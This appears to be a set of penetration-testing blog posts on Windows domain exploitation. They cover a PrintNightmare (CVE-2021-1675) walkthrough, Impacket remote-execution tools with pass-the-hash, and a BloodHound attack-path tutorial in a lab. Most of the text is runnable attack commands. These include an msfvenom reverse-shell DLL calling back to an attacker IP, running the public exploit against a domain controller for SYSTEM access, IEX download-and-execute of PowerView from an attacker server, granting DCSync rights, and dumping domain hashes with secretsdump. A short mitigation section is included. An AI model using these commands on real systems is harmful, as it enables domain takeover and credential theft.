Microsoft Windows could allow a remote attacker to gain elevated privileges on the system, caused by a flaw in the Print Spooler component. By persuading a victim to open specially-crafted content, an attacker could exploit this vulnerability to execute arbitrary code with higher privileges.
This service spools print (Print Spooler) jobs and handles interaction with the printer. If you turn off this service, you won’t be able to print or see your printers.
The Microsoft Windows Print Spooler service fails to restrict access to the RpcAddPrinterDriverEx() function, which can allow a remote authenticated attacker to execute arbitrary code with SYSTEM privileges on a vulnerable system.
The RpcAddPrinterDriverEx() function is used to install a printer driver on a system. One of the parameters to this function is the DRIVER_CONTAINER object, which contains information about which driver is to be used by the added printer.
An attacker can take advantage of the fact that any authenticated user can call RpcAddPrinterDriverEx() and specify a driver file that lives on a remote server. This results in the Print Spooler service spoolsv.exe executing code in an arbitrary DLL file with SYSTEM privileges.
Exploit code for this vulnerability that targets Active Directory domain controllers is publicly available as PrintNightmare. A client uses the RPC call to add a driver to the server, storing the desired driver in a local directory or on the server via SMB.
I will use for this demo https://github.com/cube0x0/CVE-2021-1675

Affected Products
- Microsoft Windows Server 2008 SP2 x32
- Microsoft Windows Server 2008 SP2 x64
- Microsoft Windows 7 SP1 x32
- Microsoft Windows 7 SP1 x64
- Microsoft Windows Server 2008 R2 SP1 x64
- Microsoft Windows Server 2012
- Microsoft Windows 8.1 x32
- Microsoft Windows 8.1 x64
- Microsoft Windows Server 2012 R2
- Microsoft Windows RT 8.1
- Microsoft Windows 10 x32
- Microsoft Windows 10 x64
- Microsoft Windows Server 2016
- Microsoft Windows Server 2019
- Microsoft Windows 10 ARM64
- Microsoft Windows 10 1809 for x64-based Systems
- Microsoft Windows 10 1809 for 32-bit Systems
- Microsoft Windows 10 1809 for ARM64-based Systems
- Microsoft Windows 10 1607 for 32-bit Systems
- Microsoft Windows 10 1607 for x64-based Systems
- Microsoft Windows 10 2004 for 32-bit Systems
- Microsoft Windows 10 2004 for ARM64-based Systems
- Microsoft Windows 10 2004 for x64-based Systems
- Microsoft Windows 10 1909 for 32-bit Systems
- Microsoft Windows 10 1909 for x64-based Systems
- Microsoft Windows 10 1909 for ARM64-based Systems
- Microsoft Windows 10 20H2 for 32-bit Systems
- Microsoft Windows 10 20H2 for ARM64-based Systems
- Microsoft Windows 10 20H2 for x64-based Systems
- Microsoft Windows Server (Server Core installation) 2019
- Microsoft Windows Server (Server Core installation) 2004
- Microsoft Windows Server (Server Core installation) 20H2
- Microsoft Windows Server (Server Core installation) 2016
- Microsoft Windows Server (Server Core installation) 2012 R2
- Microsoft Windows Server (Server Core installation) 2012
- Microsoft Windows Server for X64-based systems (Server Core installation) 2008 SP2
- Microsoft Windows Server for 32-bit systems (Server Core installation) 2008 SP2
- Microsoft Windows Server for X64-based systems (Server Core installation) 2008 R2 SP1
- Microsoft Windows 10 21H1 for 32-bit Systems
- Microsoft Windows 10 21H1 for ARM64-based Systems
- Microsoft Windows 10 21H1 for x64-based Systems
For this vulnerability to work the Print Spooler needs to be enabled (Running)

Also, we would need RPC to be an open port at the server side
- nmap -p 135 192.168.0.100

How to exploit
For this we will need a user & password for the domain controller. This is done from remote
1. Having already a shell & user credentials, we will first see if Spool service is running
- Powershell.exe Get-Service Spool

Note: we can also use impaket tools to determine if the server is running the service
- python3.9 /opt/impacket/examples/rpcdump.py @192.168.0.100 | grep MS-RPRN

2. Start a SMB server with anonymous log in enabled, the name of the share is going to be smb which will be hosting /tmp. First, I will edit /etc/samba/smb.conf
[global]
map to guest = Bad User
server role = standalone server
usershare allow guests = yes
idmap config * : backend = tdb
smb ports = 445
public = yes
security = user

[smb]
comment = Samba
path = /tmp/
guest ok = yes
read only = no
browsable = yes
writable = yes
force user = nobody
public = yes
- sudo vi /etc/samba/smb.conf

3. Now start the SMB service
- sudo service smbd start
- sudo service smbd status

Note: If the service is already running just restart smbd “sudo service mbd restart”
4. Now test the share, it should be with at least READ permissions

5. In the SMB server create a DLL reverse shell, I’ll use msfvenom, locate it within the share
- msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.0.13 LPORT=5555 -f dll > rev.dll
- ls rev.dll

6. Start a netcat listener

6. Download the script (https://github.com/cube0x0/CVE-2021-1675), I’ll place it in /tmp
- cd /tmp
- git clone https://github.com/cube0x0/CVE-2021-1675.git

6. Run the script to see its options
- cd /tmp/CVE-2021-1675
- python3.9 CVE-2021-1675.py

Note: Before running the script you may need to install the version for impacket for this script to work
- sudo apt remove –purge impacket-scripts python3-impacket
- sudo apt autoremove
- pip3 uninstall impacket
- git clone https://github.com/cube0x0/impacket #you can also use https://github.com/SecureAuthCorp/impacket
- cd impacket
- pip install .
- sudo python3 ./setup.py install
7. Run the script using the domain controller IP / username / password / SMB reverse shell path
- python3 ./CVE-2021-1675.py vk9-sec.com/user1:Password1@192.168.0.100 ‘\\192.168.0.13\smb\rev.dll’

Note: In my case it seems to error, but the payload gets executed
8. Now check the netcat listener, we should have a session with NT Authority System rights

Extra
1. The user I used to exploit this vulnerability has only Domain Users rights

Remedy
Use Microsoft Automatic Update to apply the appropriate patch for your system, or the Microsoft Security Update Guide to search for available patches.
Alternative: This vulnerability can be mitigated by stopping and disabling the Print Spooler service in Windows.
Mitigation
Disable Spooler service
Powershell
- Stop-Service Spooler -Force
- Set-Service -Name Spooler -StartupType Disabled
Registry
- REG ADD “HKLMSYSTEMCurrentControlSetServicesSpooler” /v “Start” /t REG_DWORD /d “4” /f
(Alternative) Uninstall Print-Services
- Uninstall-WindowsFeature Print-Services

References
https://exchange.xforce.ibmcloud.com/vulnerabilities/202477
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-1675
https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-1675
https://github.com/cube0x0/CVE-2021-1675
https://www.kb.cert.org/vuls/id/383432
https://github.com/afwu/PrintNightmare
https://github.com/LaresLLC/CVE-2021-1675
https://github.com/calebstewart/CVE-2021-1675
https://threatpost.com/poc-exploit-windows-print-spooler-bug/167430/
https://www.rapid7.com/blog/post/2021/06/30/cve-2021-1675-printnightmare-patch-does-not-remediate-vulnerability/
by Vry4n_ | Jun 20, 2021 | Windows Exploitation
Impacket is a collection of Python classes and functions for working with various Windows network protocols. It is a centerpiece of many different pentesting tools.
Impacket can work with plain, NTLM and Kerberos authentications, fully supporting passing-the-hash (PTH) attacks and more.
https://github.com/SecureAuthCorp/impacket
| Method |
Port Used |
| psexec.py |
tcp/445 |
| dcomexec.py |
tcp/135, tcp/445, tcp/49751 (DCOM) |
| smbexec.py |
tcp/445 |
| wmiexec.py |
tcp/135, tcp/445, tcp/50911 (Winmgmt) |
| atexec.py |
tcp/445 |
Psexec.py
This method is very similar to the traditional PsExec from SysInternals. In this case, however, Impacket uses RemComSvc utility.
The way it works is that Impacket will upload the RemComSvc utility on a writable share on the remote system and then register it as a Windows service.
This will result in having an interactive shell available on the remote Windows system via port tcp/445.
“You have to have administrator to PSExec.”
Requirements for PSExec
- Write a file to the share.
- Create and start a service.
https://0xdf.gitlab.io/2020/01/26/digging-into-psexec-with-htb-nest.html
How to use
1. It comes installed already in Kali, you can use whereis to see if it is already installed.
- whereis psexec
- psexec.py -h

2. If you don’t have it download it
- git clone https://github.com/SecureAuthCorp/impacket.git
- cd impacket
- find . -iname *psexec* 2> /dev/null
- python3.9 ./examples/psexec.py -h

2. Basic SMB session using user/password combination. You have to be administrator or have SVCManager service rights
Successful (Administrator user)
- python3.9 ./examples/psexec.py vk9-sec/vry4n:Admin.1@192.168.0.100

Unsuccessful (Regular user)
- python3.9 ./examples/psexec.py vk9-sec/user1:Password1@192.168.0.100

Note: We get an error when using a regular account, in this case we have a Writable directory, but, we don’t have permissions to run SVCManager (Error opening SVCManager on 192.168.0.100)
3. Debug while running, in this case we get “Access Denied”
- python3.9 ./examples/psexec.py vk9-sec/user1:Password1@192.168.0.100 -debug

4. Connect using a hash
- python3.9 ./examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100

5. Specify a port (if SMB is using other than 445)
- python3.9 ./examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100 -port 445
6. Specify the name of the file that will be uploaded
- python3.9 ./examples/psexec.py vk9-sec/vry4n:Admin.1@192.168.0.100 -remote-binary-name EXAMPLE-FILE

SMBexec.py
Smbexec.py method takes advantage of the native Windows SMB functionality to execute arbitrary commands on the remote system.
This approach does not require anything to be uploaded on the remote system and is therefore somewhat less noisy.
Note that the communication happens solely over port tcp/445.
Smbexec.py uses a similar approach to psexec w/o using RemComSvc. This script works in two ways:
- share mode: you specify a share, and everything is done through that share.
- server mode: if for any reason there’s no share available, this script will launch a local SMB server, so the output of the commands executed is sent back by the target machine into a locally shared folder. Keep in mind you would need root access to bind to port 445 in the local machine.
How to use
1. Display the tool basic menu
- python3.9 ./examples/smbexec.py -h

2. Basic session
- python3.9 ./examples/smbexec.py vk9-sec/vry4n:Admin.1@192.168.0.100

3. Using hashes
- python3.9 ./examples/smbexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100

wmiexec.py
wmiexec.py uses Windows Management Instrumentation (WMI) interface of the remote Windows system to spawn a semi-interactive shell.
Similarly as dcomexec method, wmiexec requires communication over 3 network ports / services.
First it uses ports tcp/135 and tcp/445, and ultimately it communicates with the Winmgmt Windows service over dynamically allocated high port such as tcp/50911.
This makes the wmiexec method more noisy than the other methods.
How to use
1. Display the tool help menu
- python3.9 ./examples/wmiexec.py -h

2. Basic connection
- python3.9 ./examples/wmiexec.py vk9-sec/vry4n:Admin.1@192.168.0.100

3. Connecting using hashes
- python3.9 ./examples/wmiexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100

atexec.py
atexec.py uses the Task Scheduler service (Atsvc) on the remote Windows system to execute a supplied command. All network communication takes place over port tcp/445.
How to use
1. Display basic help menu
- python3.9 ./examples/atexec.py -h

2. Basic connection and command execution
- python3.9 ./examples/atexec.py vk9-sec/vry4n:Admin.1@192.168.0.100 systeminfo

3. Using a hash
- python3.9 ./examples/atexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vry4n@192.168.0.100 systeminfo

dcomexec.py
Dcomexec.py method uses various DCOM endpoints such as MMC20.Application, ShellWindows or ShellBrowserWindow objects to spawn a semi-interactive shell on the remote system.
Using this method requires communication on multiple network ports (tcp/135, tcp/445) and internally utilizes the DCOM subsystem of the remote Windows system using a dynamically allocated high port such as tcp/49751
This generally makes this method somewhat more noisy that the other methods.
How to use
1. Display the basic help menu
- python3.9 ./examples/dcomexec.py -h
2. Basic connection
- python3.9 ./examples/dcomexec.py vk9-sec/vry4n:Admin.1@192.168.0.100
3. Using a hash
- python3.9 ./examples/dcomexec.py -hashes aad3b435b51404eeaad3b435b51404ee:e21bf3dfb1cb61fa095b40fb083149cf vk9-sec/vry4n@192.168.0.100
by Vry4n_ | Jun 19, 2021 | Windows Exploitation
BloodHound is an application developed with one purpose: to find relationships within an Active Directory (AD) domain to discover attack paths. It does so by using graph theory to find the shortest path for an attacker to traverse to elevate their privileges within the domain.
How Does BloodHound Work?
BloodHound itself is a Web application that’s compiled with Electron so that it runs as a desktop app. Its true power lies within the Neo4j database that it uses. Neo4j is a special kind of database — it’s a graph database that can easily discover relationships and calculate the shortest path between objects by using its links.
BloodHound collects data by using an ingestor called SharpHound. It comes as a regular command-line .exe or PowerShell script containing the same assembly (though obfuscated) as the .exe. As it runs, SharpHound collects all the information it can about AD and its users, computers and groups. It even collects information about active sessions, AD permissions and lots more by only using the permissions of a regular user.
SharpHound outputs JSON files that are then fed into the Neo4j database and later visualized by the GUI. This also means that an attacker can upload these files and analyze them with BloodHound elsewhere.
Disclaimer: BloodHound is very noisy, running it on a monitored system will trigger alerts.
https://github.com/BloodHoundAD/BloodHound
Download
1. Download BloodHound, access the folder and look for the executable files
- git clone https://github.com/BloodHoundAD/BloodHound.git
- cd BloodHound
- find . -iname *.exe 2> /dev/null

2. In the same GitHub page go to releases, and, download the executable from there. I’d download BloodHound-linux-x64.zip (For Linux)
- https://github.com/BloodHoundAD/BloodHound/releases
- wget https://github.com/BloodHoundAD/BloodHound/releases/download/4.0.2/BloodHound-linux-x64.zip

3. Unzip the downloaded file
- unzip BloodHound-linux-x64.zip

5. Install neo4j

Set Up
1. Start neo4j

2. Access web site it indicates, in my case

3. Access the web console using the default credentials, then, change the password

4. Now go to the BloodHound folder and execute it
- cd BloodHound-linux-x64
- ./BloodHound –no-sandbox

5. Enter neo4j credentials

Collect the data from the Windows host
In this example, I set a SMB server using impaket-smbserver. Placed the SharpHound.exe file in the SMB partition, then ran and saved the output file in the same location
1. Set SMB server
- impacket-smbserver smbfolder $(pwd) -smb2support -user vk9guest -password vk9pass
2. In the host run the following powershell commands
- $pass = convertto-securestring ‘vk9pass’ -AsPlainText -Force
- $cred = New-Object System.Management.Automation.PSCredential(‘vk9guest’, $pass)
- New-PSDrive -Name vk9smb2 -PSProvider FileSystem -Credential $cred -Root \\10.10.14.13\smbfolder
- cd vk9smb2:
- dir

3. Now, run SharpHound.exe

4. A .zip file will be generated at the working directory location. Copy that to your Linux machine and import it into BloodHound. Click on upload data in the right menu


5. Wait for the data to be uploaded

6. In the search bar you can search for any AD object to map. I will query svc-alfresco

7. Under database info you can find stats

8. Under node info, after you select a node, you can find details about it

9. Under the Analysis tab you can find queries to run against the node

10. You can click on your node and run a query; I will run “Shortest Path from Kerberos users”

11. Click on the domain box at the top, to display a map based on the query type

12. In this example we see our user is part of the following groups
- SERVICE ACCOUNTS@HTB.LOCAL
- PRIVILEGED IT ACCOUNTS@HTB.LOCAL
- ACCOUNT OPERATORS@HTB.LOCAL
Note: Based on Microsoft account operators have the ability to add users (https://docs.microsoft.com/en-us/windows/security/identity-protection/access-control/active-directory-security-groups#:~:text=The%20Account%20Operators%20group%20grants,in%20locally%20to%20domain%20controllers.&text=Members%20of%20this%20group%20cannot%20modify%20user%20rights.)
The Account Operators group grants limited account creation privileges to a user. Members of this group can create and modify most types of accounts, including those of users, local groups, and global groups, and members can log in locally to domain controllers.
13. Knowing our user is part of account operators we can proceed to add a user to one of the existing groups. I will add it to “EXCHANGE WINDOWS PERMISSIONS”
- net user vry4n Password1 /add /domain
- net group “EXCHANGE WINDOWS PERMISSIONS”
- net group “EXCHANGE WINDOWS PERMISSIONS” /add vry4n
- net group “EXCHANGE WINDOWS PERMISSIONS”

14. If you right click the link between nodes and click Help you will find abusing recommendations

Extra
We will follow the Steps shown by the tool, we will use PowerSploit (PowerView.ps1) script
1. Download powersploit
- git clone https://github.com/PowerShellMafia/PowerSploit.git
- cd PowerSploit/Recon
2. Start a web server at the Linux machine where the script is located
- python3.9 -m http.server 8888
3. From the windows machine connect to the web server
- IEX(New-Object Net.WebClient).DownloadString(‘http://10.10.14.13:8888/PowerView.ps1’)
4. Now execute the following
- $SecPassword = ConvertTo-SecureString ‘Password1’ -AsPlainText -Force
- $Cred = New-Object System.Management.Automation.PSCredential(‘HTB\vry4n’, $SecPassword)
- Add-DomainObjectAcl -Credential $Cred -TargetIdentity ‘ DC=htb,DC=local’ -PrincipalIdentity vry4n -Rights DCSync
5. Now that we added to DCSync we can try impaket secrets dump, we can get hashes
- sudo secretsdump.py htb.local/vry4n:Password1@10.10.10.161


